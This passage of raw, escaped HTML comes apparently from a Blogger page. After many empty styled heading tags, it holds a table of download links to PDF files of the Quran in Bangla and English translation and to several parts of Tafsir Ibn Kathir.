normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; clear: both; color: #333333; font-family: Georgia, serif; font-size: 0px; font-style: normal; font-variant: normal; font-weight: normal; height: 0px; letter-spacing: normal; line-height: 0px; list-style: none; margin: 0px; orphans: auto; outline: none; padding: 0px; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; float: left; font-family: Georgia, serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; height: auto; letter-spacing: normal; line-height: 22px; list-style: none; margin: 0px; min-height: 540px; orphans: auto; outline: none; padding: 0px; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; width: 550px; word-spacing: 0px;\"\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cgj5byzI8P174B3oW8JWy54k-nsn5k1nqiUsBY1gjbvpxvX6J1gkDx37YcXNOhktaEzMZ5iVqMV3XXLazioPDlkc4tgdp40hBt3Lem-EA1udhJKHvWarI7WRPa84REum4RoXqyGRPX0\/s1600\/images+%25284%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cgj5byzI8P174B3oW8JWy54k-nsn5k1nqiUsBY1gjbvpxvX6J1gkDx37YcXNOhktaEzMZ5iVqMV3XXLazioPDlkc4tgdp40hBt3Lem-EA1udhJKHvWarI7WRPa84REum4RoXqyGRPX0\/s400\/images+%25284%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\nAl-Quran\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctable cellspacing=\"0\" style=\"border-collapse: separate; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 276px;\"\u003EAl-Quran\u003C\/th\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 272px;\"\u003EAl-Quran\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAl-Quran with Bangla\u0026nbsp;Translation\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/quran-shareef-simple-bengali-translation.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Al-Quran with Bangla Translation\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Al-Quran with English Translation\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/the_holy_quran_english.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Al-Quran with English Translation\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part 1 to 3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-1st-to-3rd-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part 4\u0026nbsp;to\u0026nbsp;7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibnkathir-4th-to-7th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part 8\u0026nbsp;to\u0026nbsp;11\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsr-ibn-kasir-8th_9th_10th_and11th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Tafsir Ibn Kathir Part\u0026nbsp;12\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kasir12th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;13\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca 